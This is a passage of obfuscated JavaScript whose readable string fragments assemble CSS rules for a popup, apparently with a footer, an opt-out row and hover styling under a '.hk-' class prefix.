_0x2648ac(_0x79a744._0x5ca3b1,_0x79a744._0x23202b,0x943,_0x79a744._0x2701dd)+'ct-fit:\x20'+_0x156075(0x8e0,'B7NN',0x77a,0x502)+_0x149ab4(-0x1fa,-0x178,-0xad,_0x79a744._0x42365f)+_0x2db10c(0x561,_0x79a744._0x38a620,0x4af,_0x79a744._0x3e7840)+'\x20object-'+_0x156075(_0x79a744._0x1c1c84,'6]%*',_0x79a744._0x31b844,_0x79a744._0x476c08)+':\x20center'+';\x0a\x20\x20\x20\x20\x20\x20'+_0x2648ac(0x443,_0x79a744._0xaa0b25,0x687,_0x79a744._0xb24d29)+_0x2648ac(_0x79a744._0x161fca,0x7b3,_0x79a744._0x52fab7,'1*cb')+_0x4896e1(-0x10b,0x9e,_0x79a744._0x1a960f,'wlvr')+_0x4ca51a(_0x79a744._0x3de97e,_0x79a744._0x463977,_0x79a744._0x2722b4,_0x79a744._0xf41e01)+'opup-foo'+'ter\x20{\x0a\x20\x20'+_0x4896e1(-0x89,-0x2a1,-0x139,_0x79a744._0x2f4849)+'\x20\x20\x20\x20\x20\x20pa'+_0x4ca51a(0x571,0x6aa,0x6ec,_0x79a744._0x43e091)+_0x149ab4(_0x79a744._0x84402f,0xab,_0x79a744._0x3337f6,-0x144)+_0x2648ac(0x6ab,0x6a2,0x652,_0x79a744._0x2fb1fc)+'\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20backgr'+_0x4896e1(_0x79a744._0x48507b,_0x79a744._0x2f7229,_0x79a744._0x2b25e6,_0x79a744._0x4e0448)+_0x2db10c(_0x79a744._0x3b6701,0xa10,_0x79a744._0x37ec76,0x8d5)+_0x4ca51a(_0x79a744._0x51ff8c,_0x79a744._0x353034,_0x79a744._0x3624e5,_0x79a744._0x3cde45)+'5deg,\x20#2'+'d2d44\x200%')+(_0x2db10c(_0x79a744._0x260fc4,_0x79a744._0x385f3d,0xcef,0xabc)+'e\x20100%);'+_0x2db10c(0x851,0x5ec,_0x79a744._0x3a7b79,_0x79a744._0x15d9c5)+_0x156075(_0x79a744._0x1402e9,_0x79a744._0x11631b,_0x79a744._0xc29305,0x58d)+_0x2648ac(_0x79a744._0x3d243a,_0x79a744._0x44c115,_0x79a744._0x3c1f9e,_0x79a744._0x96528e)+_0x2db10c(0x586,_0x79a744._0x44e38b,0x4ae,_0x79a744._0x72a2b6)+_0x156075(_0x79a744._0x42365f,'Vrl(',0x371,_0x79a744._0x574660)+_0x156075(0x5c1,'I^54',0x4e8,_0x79a744._0x536fab)+'\x20215,\x200,'+_0x149ab4(-_0x79a744._0x66aff2,-_0x79a744._0x2c4b6d,_0x79a744._0xd3755b,-0x146)+_0x4ca51a(_0x79a744._0x57fcff,_0x79a744._0x2b84f2,0x5a1,_0x79a744._0x5a3fab)+'\x20\x20\x20\x20\x20\x20\x20d'+_0x149ab4(0x389,_0x79a744._0x19e1bc,0x4e1,_0x79a744._0x219bf6)+_0x4ca51a(_0x79a744._0x1371fa,0x313,0x5a3,_0x79a744._0x480051)+_0x2db10c(0x546,_0x79a744._0x47e50f,_0x79a744._0x164419,_0x79a744._0x2c976d)+_0x156075(_0x79a744._0x405da0,_0x79a744._0x1c4b24,_0x79a744._0x834386,_0x79a744._0x464ffc)+_0x4ca51a(_0x79a744._0x6c638b,0x9e7,_0x79a744._0x2595bc,_0x79a744._0x48ac34)+'ntent:\x20s'+_0x2db10c(_0x79a744._0x2d957e,_0x79a744._0x4a030a,0x95c,_0x79a744._0x4bf5da)+_0x149ab4(0x450,_0x79a744._0x51a169,_0x79a744._0x2aaefa,-_0x79a744._0x34eb84)+_0x2db10c(0x78a,0x6d5,0x872,_0x79a744._0x54e675)+'\x20\x20\x20\x20\x20\x20al'+_0x4ca51a(0x7a9,0x8fe,_0x79a744._0x4b1465,0x70f)+_0x4896e1(_0x79a744._0x1d0675,_0x79a744._0x1bde3f,-_0x79a744._0x370a7a,_0x79a744._0x1ac992)+'r;\x0a\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x149ab4(0x1fa,-0x87,_0x79a744._0x53e103,_0x79a744._0x56da41)+'shrink:\x20'+_0x2db10c(0x5ca,_0x79a744._0x4e0a28,0x598,0x64b)+_0x4ca51a(0x536,_0x79a744._0x1d1a19,0x3a4,0x755)+_0x149ab4(-0x1a1,-_0x79a744._0x14e76a,-0x295,_0x79a744._0x3ae75b)+_0x149ab4(-_0x79a744._0x4d1465,-_0x79a744._0x1901ba,_0x79a744._0x2b10ac,-0xef)+_0x149ab4(-_0x79a744._0x57ab3d,-_0x79a744._0x1d8d34,-0x2b1,-_0x79a744._0x3931bc)+_0x156075(0x7ba,'G3rj',_0x79a744._0x204fca,_0x79a744._0xd810ff)+_0x149ab4(0x1c3,-_0x79a744._0x4256f0,-_0x79a744._0x2a359a,-0x2b3)+_0x4896e1(_0x79a744._0x37ae84,-_0x79a744._0x2ce2e0,0xc6,_0x79a744._0x64abca)+_0x2648ac(_0x79a744._0x34f68b,0x9be,0xb87,'h4j9')+'-optout\x20'+'{\x0a\x20\x20\x20\x20\x20\x20'+_0x4896e1(-_0x79a744._0x5411c0,-_0x79a744._0x166680,-_0x79a744._0x531144,_0x79a744._0x1d280f)+_0x149ab4(-_0x79a744._0xba8eef,_0x79a744._0x1e925c,_0x79a744._0x2b69e2,0xe7)+'y:\x20flex;'+_0x4ca51a(_0x79a744._0x457627,0x5c2,_0x79a744._0x6a49d4,0x55b)+_0x149ab4(0x12b,-_0x79a744._0x448005,-_0x79a744._0x100985,-0xf5)+_0x156075(0x8f1,_0x79a744._0x3c792a,0x7b5,_0x79a744._0x4332b5)+'tems:\x20ce'+_0x4896e1(_0x79a744._0x348e0c,-_0x79a744._0x731c6,0xe6,_0x79a744._0x5b493f)+_0x149ab4(-_0x79a744._0x5bbb8b,-0x8f,_0x79a744._0x4bf537,-0x275)+'\x20\x20\x20\x20\x20\x20ga'+_0x149ab4(_0x79a744._0x4c3b94,_0x79a744._0x1b3abf,_0x79a744._0x54d6ae,_0x79a744._0x1cd71e)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x156075(_0x79a744._0x24adf1,'%4p(',_0x79a744._0x392916,_0x79a744._0x293d72)+_0x156075(0x4ad,'Srtz',_0x79a744._0x36cb2c,0x682)+_0x4896e1(0x43,-0x24f,0xa8,_0x79a744._0x3d9502)+_0x4896e1(_0x79a744._0x1abff1,-0x26,0x311,'SM8K')+_0x4896e1(-_0x79a744._0x12051f,-_0x79a744._0x565289,-_0x79a744._0x4d7e99,'oWL!')+_0x156075(_0x79a744._0x88f1f8,'1*cb',_0x79a744._0x4f7b42,_0x79a744._0x22f143)+':\x200;\x0a\x20\x20\x20'+_0x4ca51a(_0x79a744._0x551ca1,_0x79a744._0x3597be,0x5bc,0x380)+_0x2db10c(0x6f7,0x6c9,0x472,_0x79a744._0x2ac8af)+_0x4ca51a(0x779,0x9ac,_0x79a744._0x515482,_0x79a744._0x23089b)+_0x4896e1(-_0x79a744._0x72151a,-0x282,0x1b5,_0x79a744._0x4b4a75)+_0x149ab4(-0x1,-_0x79a744._0x16d335,_0x79a744._0x551e46,0x93)+_0x4ca51a(_0x79a744._0xa423d0,_0x79a744._0x4fda5c,_0x79a744._0x11a911,0x6df)+_0x149ab4(0x95,_0x79a744._0x559153,-0x2b,_0x79a744._0x512ae4)+_0x156075(_0x79a744._0x4fd539,_0x79a744._0x4c5b97,_0x79a744._0x553a19,_0x79a744._0x1eb7ca)+_0x2648ac(_0x79a744._0x3bee27,_0x79a744._0x136e90,_0x79a744._0x233d3f,_0x79a744._0x3fa541)+_0x4ca51a(0x5ba,0x5e1,_0x79a744._0x322dee,_0x79a744._0xcdb760)+_0x149ab4(-0x84,_0x79a744._0x1a5e7a,-0xc3,0x1ff)+_0x156075(0x5c9,_0x79a744._0x3b98e1,_0x79a744._0x69d682,_0x79a744._0x2f410c)+_0x2db10c(_0x79a744._0x6353f4,0x565,_0x79a744._0x359e9f,_0x79a744._0x1efc20)+_0x4896e1(_0x79a744._0x4381dc,-0xb6,_0x79a744._0x112d64,'I^54')+_0x4ca51a(_0x79a744._0x344b57,0x7fc,0x705,_0x79a744._0x3b2829)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2db10c(_0x79a744._0x2f314f,_0x79a744._0x2c8b86,_0x79a744._0x453677,_0x79a744._0xcdd34d)+_0x2648ac(0x649,_0x79a744._0x5cb5a6,_0x79a744._0x8e2884,_0x79a744._0x3fd8ff)+_0x4896e1(_0x79a744._0x344bb3,0x20d,-_0x79a744._0x186050,_0x79a744._0x3c4240)+_0x2648ac(_0x79a744._0x3f4610,0xa1d,_0x79a744._0xf7d51b,_0x79a744._0x8651d8)+_0x4896e1(_0x79a744._0xbdec84,_0x79a744._0xb0f42c,_0x79a744._0xaf49d6,_0x79a744._0x4b4a75)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x156075(_0x79a744._0x638bf6,'8hby',0x3e9,0x58f)+_0x2db10c(0x61a,_0x79a744._0x2f90b8,_0x79a744._0x396bae,_0x79a744._0x168dd1)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4896e1(0x1d9,-_0x79a744._0x28071d,_0x79a744._0x1aa25b,'Srtz')+_0x2648ac(_0x79a744._0x2f23de,_0x79a744._0x32be17,_0x79a744._0x234141,'0hQt')+_0x2db10c(_0x79a744._0x48582a,_0x79a744._0x551f2a,0x7e8,_0x79a744._0xf9de5)+_0x2db10c(_0x79a744._0x18e9b4,_0x79a744._0x3d452a,0xa6e,0xaea)+_0x4896e1(0xc2,0x38a,_0x79a744._0x465a21,_0x79a744._0x324d7a)+_0x149ab4(_0x79a744._0x2eafa0,_0x79a744._0x849d30,0x2cf,-0xec)+_0x149ab4(_0x79a744._0x4ef887,_0x79a744._0x2c7311,0x2d5,-_0x79a744._0x4672ac)+_0x149ab4(_0x79a744._0x22113e,0x250,_0x79a744._0x1f574f,_0x79a744._0x1d67e2)+_0x2db10c(_0x79a744._0x1fbe3b,_0x79a744._0xa08906,0x89d,0x92f)+_0x4896e1(0x20a,0x126,_0x79a744._0x193497,_0x79a744._0x5d49c0)+_0x2648ac(_0x79a744._0x293976,0x527,0x65a,_0x79a744._0x17a5d7)+_0x2db10c(_0x79a744._0x57a1ea,_0x79a744._0x4a3794,0x9de,_0x79a744._0x3a4ede)+_0x2648ac(_0x79a744._0x2b445b,_0x79a744._0x242f58,0x798,'Fwf1')+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4896e1(-0x2f,0x93,_0x79a744._0x5b8c3d,']pf6')+_0x4ca51a(0x579,0x66c,_0x79a744._0x502215,_0x79a744._0x1b78f6)+_0x2648ac(_0x79a744._0x377665,_0x79a744._0x59d466,0x5ff,'4(bE')+_0x2648ac(_0x79a744._0x2d162a,0x5b6,0x361,'CcWm')+_0x2db10c(_0x79a744._0x2d6663,0x732,_0x79a744._0x2d03d8,_0x79a744._0x4d908f)+_0x156075(_0x79a744._0x27e203,_0x79a744._0x8651d8,_0x79a744._0x1dcd08,_0x79a744._0x1d5442)+_0x2db10c(_0x79a744._0xad0553,0x5ec,_0x79a744._0x14b305,_0x79a744._0x1fca9a)+_0x2648ac(0x5f2,0x638,0x3a9,'1K6j')+'\x20accent-'+_0x2db10c(_0x79a744._0xf0769f,_0x79a744._0x2ff26e,_0x79a744._0x197a53,_0x79a744._0x31ecf0)+_0x4ca51a(0x565,_0x79a744._0x3692ef,_0x79a744._0x2c56c6,_0x79a744._0x25cf1e)+_0x2648ac(0x6af,_0x79a744._0x14689f,0xb52,'M0l^')+_0x4ca51a(0x536,0x3cf,0x635,_0x79a744._0x52020e)+_0x4ca51a(_0x79a744._0x576329,_0x79a744._0x52da49,_0x79a744._0x22ca83,0x3f9)+_0x2db10c(_0x79a744._0x8de5da,_0x79a744._0x1b3614,_0x79a744._0x1e1517,_0x79a744._0x46e2e4)+'\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x156075(_0x79a744._0x5a2d1c,'%]b7',_0x79a744._0x4cc74e,0x91b)+_0x4ca51a(_0x79a744._0x52020e,_0x79a744._0x129cde,_0x79a744._0x1acef0,0x56b)+'rink:\x200;'+_0x2648ac(_0x79a744._0x44aaf8,_0x79a744._0x18ec81,0x991,_0x79a744._0x488485)+_0x4ca51a(0x826,_0x79a744._0x533ed8,_0x79a744._0xeb7dd6,_0x79a744._0x14f64b)+_0x2648ac(0x8ff,_0x79a744._0x226423,_0x79a744._0x3fdd90,_0x79a744._0x50d5a5)+'\x20\x20\x20\x20.hk-'+_0x4ca51a(0x90c,0x96f,_0x79a744._0x24bdf3,_0x79a744._0x19d975)+_0x4ca51a(_0x79a744._0x14a8ef,0x92b,0x9ce,_0x79a744._0x1ed3d1)+_0x4ca51a(_0x79a744._0x4f6e97,0x36c,_0x79a744._0x35bb7e,_0x79a744._0x3e0ddb)+_0x4896e1(_0x79a744._0x597ac5,_0x79a744._0x5ced44,_0x79a744._0xf2a5ce,_0x79a744._0x2d03c6)+_0x2db10c(_0x79a744._0x3a5155,_0x79a744._0xec8f13,_0x79a744._0x52275a,0x464))+(_0x149ab4(-_0x79a744._0x5d7044,-_0x79a744._0x26e7d0,-0x34c,-0x36d)+_0x2648ac(_0x79a744._0xc83a4d,0xa41,0xa18,'1*cb')+_0x4ca51a(0x524,0x571,_0x79a744._0x24e31d,0x395)+_0x149ab4(_0x79a744._0x1e1951,_0x79a744._0x12ace3,_0x79a744._0x633902,_0x79a744._0x291dae)+_0x149ab4(_0x79a744._0x1c988d,0xdb,-0xf1,-_0x79a744._0x1f3ff9)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x149ab4(_0x79a744._0x42365f,_0x79a744._0x5e34e7,_0x79a744._0x1fe882,_0x79a744._0x3518ac)+_0x156075(0x411,_0x79a744._0x19db36,_0x79a744._0x18c4fa,_0x79a744._0x335ae9)+_0x4896e1(_0x79a744._0x1ff9da,0x349,-0x16,_0x79a744._0x5d49c0)+_0x156075(0x483,'$0IA',_0x79a744._0x445201,0x5f9)+_0x149ab4(_0x79a744._0x550797,-_0x79a744._0x35ae2a,-_0x79a744._0x40f96e,-_0x79a744._0x23a048)+_0x4896e1(-_0x79a744._0x483580,0x4c,-_0x79a744._0x142922,_0x79a744._0x4fcdc8)+_0x4ca51a(0x4cc,_0x79a744._0x32bb2d,_0x79a744._0x16cc8e,_0x79a744._0xea9172)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4ca51a(0x89a,0x79d,0x886,_0x79a744._0x3cfff1)+'er-selec'+_0x149ab4(0x111,0x1ae,_0x79a744._0x1b5e65,0xb1)+_0x2648ac(0x623,0x6ba,0x939,_0x79a744._0xb24d29)+'\x20\x20\x20\x20\x20}\x0a\x0a'+_0x2648ac(_0x79a744._0x1e06f0,0x728,0x8ad,'LB6A')+_0x2648ac(_0x79a744._0x5e68a7,_0x79a744._0x1b4c73,_0x79a744._0x5b42e7,_0x79a744._0x1ac992)+_0x2648ac(_0x79a744._0x52c506,0x762,_0x79a744._0x3044ac,_0x79a744._0x3fa541)+_0x4896e1(0x249,0xd5,0x4af,'aJpI')+_0x4896e1(-0xb5,-_0x79a744._0x480051,0x112,'Ltw#')+':hover\x20{'+'\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x4ca51a(_0x79a744._0x17c9b9,0x484,0x567,0x7a6)+_0x4ca51a(_0x79a744._0x13a3f8,_0x79a744._0x369d9a,_0x79a744._0xf41e01,0x379)+_0x4ca51a(_0x79a744._0x5f0f25,_0x79a744._0x58384d,0x829,_0x79a744._0x46a46b)+'\x0a\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20}\x0a\x0a'+_0x4ca51a(_0x79a744._0x58b966,_0x79a744._0x1d82de,_0x79a744._0x566c2d,0x7f7)+_0x4ca51a(0x87b,_0x79a744._0x516513,_0x79a744._0x7e43e7,_0x79a744._0x4ce2da)+_0x4896e1(-_0x79a744._0x16bb97,-0x4f,-0x1db,'tbkI')+_0x4896e1(0x241,_0x79a744._0x1e09e8,_0x79a744._0x25cf1e,_0x79a744._0x2f5b33)+_0x4ca51a(_0x79a744._0x331395,0x5a3,0x679,_0x79a744._0x1e0111)+_0x2db10c(_0x79a744._0x3ecc53,_0x79a744._0x298fb2,_0x79a744._0x453fec,0x72e)+_0x2db10c(0x7b4,_0x79a744._0x47e50f,_0x79a744._0x4a4cd6,_0x79a744._0x4eab5e)+_0x4896e1(_0x79a744._0x357d1c,_0x79a744._0xc8b3d6,-_0x79a744._0x3580c7,_0x79a744._0x2a4389)+_0x156075(_0x79a744._0x64cd35,'tbkI',_0x79a744._0x4d908f,_0x79a744._0x8c8ad8)+_0x156075(_0x79a744._0x2760c0,_0x79a744._0xa7557e,_0x79a744._0x242216,_0x79a744._0x59be58)+_0x149ab4(-0x3f5,-_0x79a744._0x351963,_0x79a744._0x13d708,-_0x79a744._0x5edd04)+_0x4896e1(0xbb,_0x79a744._0x2defc1,_0x79a744._0x35c029,_0x79a744._0x415a71)+_0x2db10c(_0x79a744._0x4a4d43,_0x79a744._0x359fdb,_0x79a744._0x43745f,0x86f)+_0x2648ac(_0x79a744._0x30570f,_0x79a744._0x314f44,_0x79a744._0x18ac31,_0x79a744._0x3eb757)+_0x2648ac(0x9b5,_0x79a744._0x57b4e6,0x6ea,_0x79a744._0xe0d246)+_0x2648ac(0x2d7,_0x79a744._0x402056,_0x79a744._0x1e4372,'CUAt')+'\x20\x20\x20\x20\x20\x20\x20c'+_0x4896e1(_0x79a744._0x473dfe,-0x68,_0x79a744._0x57bcae,_0x79a744._0x2701dd)+'a1a2e;\x0a\x20'+_0x156075(_0x79a744._0x336727,'%4p(',_0x79a744._0x392916,_0x79a744._0x4a8510)+_0x2648ac(_0x79a744._0x57bf68,0x8e1,0x703,_0x79a744._0x1bdaab)+_0x4896e1(0xd9,-_0x79a744._0x383bd2,-_0x79a744._0x273cb8,_0x79a744._0xc3237e)+_0x4896e1(_0x79a744._0xa45f1,-_0x79a744._0x165985,-0x225,_0x79a744._0x42a314)+_0x156075(_0x79a744._0x49f032,'c*m^',_0x79a744._0x393f03,0xa4a)+_0x149ab4(-_0x79a744._0x4e55e4,0xc,-0x117,0x2df)+'ding:\x208p'+_0x2db10c(_0x79a744._0x3935fe,_0x79a744._0x1aa4d2,0x844,_0x79a744._0x27bcb6)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4ca51a(0x536,_0x79a744._0x4a050f,_0x79a744._0xfb8a26,0x50b)+'border-r'+_0x4ca51a(_0x79a744._0x3adb36,0x464,_0x79a744._0x290bc5,_0x79a744._0x18d3b8)+_0x2648ac(_0x79a744._0x1a5c1e,_0x79a744._0x4a68f4,_0x79a744._0x355580,_0x79a744._0x15bcdf)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4896e1(_0x79a744._0x5092d1,_0x79a744._0x10d196,0x4aa,_0x79a744._0x3a2081)+'-size:\x201'+_0x149ab4(_0x79a744._0x1acef0,_0x79a744._0x2a6ec3,_0x79a744._0x9f109c,0x290)+_0x149ab4(-0x378,-_0x79a744._0x4256f0,0x6d,_0x79a744._0x849d30)+_0x4896e1(0x75,-0x78,-_0x79a744._0x3ade2d,']pf6')+_0x4896e1(_0x79a744._0xf2a5ce,-0x55,_0x79a744._0xae43d9,_0x79a744._0xbf5fd2)+_0x2db10c(_0x79a744._0x10f9fa,_0x79a744._0x4dd41b,_0x79a744._0x4959a1,0x995)+_0x2648ac(_0x79a744._0x20ddb3,_0x79a744._0x5d2a12,_0x79a744._0x50dc0b,'EZbH')+'\x20\x20\x20\x20\x20\x20\x20c'+_0x4ca51a(_0x79a744._0x450ae2,_0x79a744._0x5d0fd5,_0x79a744._0xdc0ab1,_0x79a744._0x383555)+_0x4ca51a(_0x79a744._0x26c6b3,0x6ee,_0x79a744._0x549071,_0x79a744._0xab70ee)+_0x149ab4(_0x79a744._0x25ba7d,-0x8f,_0x79a744._0x52a41d,-0x2c9)+_0x2648ac(0x758,_0x79a744._0x5b708e,_0x79a744._0xe72d3d,_0x79a744._0x42bd79)+'transiti'+_0x2648ac(0x8bc,_0x79a744._0x397ad1,_0x79a744._0x516111,_0x79a744._0x3e63a6)+'0.2s\x20eas'+_0x2648ac(_0x79a744._0xfa0c49,_0x79a744._0x16277c,0x95d,'(QI7')+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4ca51a(0x5fd,0x75c,_0x79a744._0x497ee0,0x69c)+'transfor'+'m:\x20upper'+'case;\x0a\x20\x20'+_0x2648ac(0x673,_0x79a744._0x28c0c6,0x5e5,'jsZ)')+_0x149ab4(_0x79a744._0x8a5977,_0x79a744._0x54b290,_0x79a744._0x4ce0c0,_0x79a744._0x5db989)+_0x156075(0x3c3,_0x79a744._0x33063b,0x36f,0x4f5)+'cing:\x200.'+_0x2648ac(_0x79a744._0x289fc8,_0x79a744._0x2d458e,0x3e5,_0x79a744._0x40d8a2)+_0x4ca51a(0x536,_0x79a744._0x38bc47,_0x79a744._0x32a44b,_0x79a744._0x1c988d)+'\x20\x20\x20\x20\x20fle'+_0x149ab4(0x231,0x389,0x4ae,_0x79a744._0x15e86e)+_0x2648ac(0x3b4,_0x79a744._0x59d122,0x7e3,'8hby')+_0x156075(_0x79a744._0x5548bd,_0x79a744._0x2fba9e,_0x79a744._0xe30101,0xa94)+'\x20}\x0a\x0a\x20\x20\x20\x20'+_0x2db10c(_0x79a744._0x41c124,_0x79a744._0x11c283,_0x79a744._0x48fcb3,_0x79a744._0x4e9bfe)+_0x149ab4(_0x79a744._0x2bda8a,_0x79a744._0x182e86,_0x79a744._0x112d64,_0x79a744._0xfcfbd8)+_0x2db10c(_0x79a744._0x3417a7,_0x79a744._0x52d441,_0x79a744._0x8f8872,_0x79a744._0x151a59)+_0x4896e1(-0x112,-_0x79a744._0x40c946,-0x3c9,_0x79a744._0x55bbc8)+_0x2648ac(0x400,_0x79a744._0x4da002,0x7d1,_0x79a744._0x64abca)+_0x2648ac(_0x79a744._0x250570,_0x79a744._0x3ed128,_0x79a744._0xffc047,_0x79a744._0x9da7e4)+_0x149ab4(_0x79a744._0x7f1187,-_0x79a744._0x4256f0,-_0x79a744._0xcd8e07,-0x202)+_0x2db10c(_0x79a744._0x46d605,_0x79a744._0x474b77,0xdbd,_0x79a744._0x33185c)+_0x2db10c(_0x79a744._0x310d88,_0x79a744._0x2860bb,_0x79a744._0x54abb3,_0x79a744._0xfb48e8)+_0x149ab4(0x3c5,0x2ac,_0x79a744._0x13feec,_0x79a744._0x4302e3)+_0x149ab4(0x416,_0x79a744._0x16fa9f,_0x79a744._0x425cc2,_0x79a744._0x479e08)+_0x156075(_0x79a744._0x5dfee5,_0x79a744._0x25485b,_0x79a744._0x24860d,_0x79a744._0x166cb2)+_0x149ab4(_0x79a744._0x399f14,-_0x79a744._0x277e48,_0x79a744._0x3d4919,-_0x79a744._0x195e85)+',\x20#ffd70'+_0x2db10c(_0x79a744._0x51785b,0x5e4,0x6df,_0x79a744._0x4d15a4)+_0x4896e1(0x1f4,_0x79a744._0x1772c8,0x434,'Mj1t')+_0x4896e1(0x412,_0x79a744._0xd1eab8,0x43e,_0x79a744._0x5ccec9)+_0x2648ac(0xb44,0x8d4,0x706,_0x79a744._0x4ac3b8)+_0x4896e1(-_0x79a744._0x19f04b,0x265,-_0x79a744._0x52320e,'k)j&')+_0x149ab4(_0x79a744._0x1d7c83,_0x79a744._0x2c8912,-_0x79a744._0x193497,_0x79a744._0xa71c82)+'2px);\x0a\x20\x20'+_0x4ca51a(_0x79a744._0x377960,0x339,_0x79a744._0x450138,0x6c7)+_0x4ca51a(_0x79a744._0x1c0886,_0x79a744._0x4bfa8e,_0x79a744._0x43fc8c,_0x79a744._0x59096c)+_0x156075(_0x79a744._0x3adb36,'oWL!',_0x79a744._0x3ddd7a,_0x79a744._0x37e154)+_0x2648ac(0x6ba,_0x79a744._0x18fded,0x6d8,_0x79a744._0x9db47a)+_0x4ca51a(_0x79a744._0x26a9f9,_0x79a744._0x143bc3,0x74b,0x7c8)+_0x4ca51a(_0x79a744._0x55244a,_0x79a744._0x2d4e04,_0x79a744._0x2f7fb8,0x403)+_0x4ca51a(0x66a,0x88d,_0x79a744._0x1abb17,_0x79a744._0x1ff659))+(_0x2648ac(0x302,_0x79a744._0x516111,0x2ec,'0hQt')+_0x2db10c(0x6f9,0x6d5,0x4c5,_0x79a744._0x1ccf75)+'\x20}\x0a\x0a\x20\x20\x20\x20'+_0x4ca51a(_0x79a744._0x459aeb,0x480,0x6f1,_0x79a744._0x82345d)+_0x2db10c(_0x79a744._0xc140ed,_0x79a744._0x45df93,0x684,_0x79a744._0x18123b)+_0x149ab4(0x18f,0x361,0x1a8,_0x79a744._0x13fa9c)+_0x2648ac(0x949,_0x79a744._0x4f0087,_0x79a744._0x7ddc4a,_0x79a744._0x64abca)+_0x4ca51a(_0x79a744._0x5d2a12,_0x79a744._0x224c75,0x5df,_0x79a744._0x4e717a)+_0x4ca51a(_0x79a744._0x5c2f0f,_0x79a744._0x3ae094,_0x79a744._0x457f04,0x587)+_0x156075(_0x79a744._0x215213,_0x79a744._0x393a82,_0x79a744._0x2f9ddf,_0x79a744._0x3cbc0e)+'ax-width'+_0x149ab4(0x47a,0x1e2,-0xdb,_0x79a744._0x537682)+_0x4ca51a(_0x79a744._0x5e9601,0x9a3,_0x79a744._0x483b6a,_0x79a744._0x45f251)+_0x4ca51a(0x536,0x780,_0x79a744._0x381528,_0x79a744._0x14c0e5)+_0x149ab4(_0x79a744._0x4b922b,_0x79a744._0x1fe882,0x8,0x93)+_0x4ca51a(0x986,_0x79a744._0x469ac3,0xa9e,0x9fe)+_0x4ca51a(_0x79a744._0x4e715b,_0x79a744._0x2e2f3e,_0x79a744._0x2a597d,0x98b)+_0x2db10c(_0x79a744._0xe3a0bc,0xb0c,0x9aa,_0x79a744._0x412883)+_0x4896e1(-_0x79a744._0x550f05,_0x79a744._0x5b5595,-_0x79a744._0x43c882,_0x79a744._0x34af6c)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2db10c(_0x79a744._0x1ab1b5,0x6fa,0x610,0x72f)+_0x149ab4(0x86,-0x3,_0x79a744._0x2b7d99,0x15d)+_0x4896e1(_0x79a744._0x2dd219,-_0x79a744._0x497409,0x34f,_0x79a744._0x387feb)+'\x20\x20\x20\x20\x20\x20\x20}'+'\x0a\x0a\x20\x20\x20\x20\x20\x20'+_0x4ca51a(_0x79a744._0x26122f,_0x79a744._0x250d6a,_0x79a744._0x408f54,_0x79a744._0x315c9e)+_0x4ca51a(_0x79a744._0xd0db2c,_0x79a744._0x55059e,0x499,0xdc)+_0x4ca51a(_0x79a744._0x5bfee5,_0x79a744._0x9f64a2,_0x79a744._0x405ae4,0x5f4)+_0x2648ac(_0x79a744._0x338c2b,_0x79a744._0x310532,_0x79a744._0x47031d,'CcWm')+_0x149ab4(-0x1ad,-_0x79a744._0x1f57df,-_0x79a744._0x3c707c,-0x2ee)+_0x4896e1(0x149,0x23e,-0x70,_0x79a744._0x4ac3b8)+_0x149ab4(0x227,-_0x79a744._0x448005,_0x79a744._0x421838,-_0x79a744._0x4c11b1)+_0x2db10c(_0x79a744._0x55501c,0x645,_0x79a744._0x1c3c64,_0x79a744._0x3b1b0a)+'dth:\x20cal'+_0x149ab4(_0x79a744._0x31b983,_0x79a744._0x410cd3,_0x79a744._0x3ae1b1,_0x79a744._0x5d1548)+_0x4896e1(0x3b5,0x51a,0xe1,_0x79a744._0x15e25f)+'\x0a\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20max'+_0x4896e1(0x347,0x43a,_0x79a744._0x222b30,_0x79a744._0x309dbc)+_0x149ab4(-_0x79a744._0x4a36ce,0xa3,-_0x79a744._0x1fe1ef,-0x178)+_0x2db10c(_0x79a744._0x256e36,_0x79a744._0x489aff,0x8bb,_0x79a744._0x25f578)+_0x2648ac(0x41d,_0x79a744._0x378084,0x4d6,_0x79a744._0x2d92d7)+_0x2648ac(_0x79a744._0x2c6196,_0x79a744._0x402930,_0x79a744._0x266aa6,_0x79a744._0x43f3e2)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2db10c(_0x79a744._0x5e6eeb,_0x79a744._0x22d4eb,_0x79a744._0x22ea0d,_0x79a744._0x102057)+_0x149ab4(-0x7c,-_0x79a744._0x23b684,-0x2ec,-0x2b1)+'12px;\x0a\x20\x20'+_0x2648ac(0xc07,_0x79a744._0x56866c,_0x79a744._0x329fb3,_0x79a744._0x3043fd)+_0x4896e1(_0x79a744._0x2cedca,_0x79a744._0x3f2936,0x631,'G3rj')+_0x4ca51a(_0x79a744._0x21f26e,_0x79a744._0x26c7a8,_0x79a744._0x3e11f0,_0x79a744._0x27c4b3)+_0x149ab4(-_0x79a744._0x2616a1,-0x8f,_0x79a744._0x3c8c91,0x219)+_0x156075(_0x79a744._0x54f697,'(s![',_0x79a744._0x729c14,_0x79a744._0x3ce100)+_0x4896e1(-_0x79a744._0x388b7d,-0x229,-0x30e,_0x79a744._0x1bf33e)+'-content'+_0x2648ac(0x828,_0x79a744._0x16db46,_0x79a744._0x2ea67,_0x79a744._0x4b9898)+_0x149ab4(_0x79a744._0x3594d6,-_0x79a744._0x4256f0,0x1c5,_0x79a744._0x1987dc)+_0x156075(_0x79a744._0xe3a0bc,'$0IA',_0x79a744._0xae54b4,_0x79a744._0xde984)+_0x156075(_0x79a744._0x59c13e,_0x79a744._0x47e946,_0x79a744._0x35dea6,_0x79a744._0x149db7)+_0x2db10c(_0x79a744._0x29464a,_0x79a744._0x112ad1,_0x79a744._0x1843df,0x5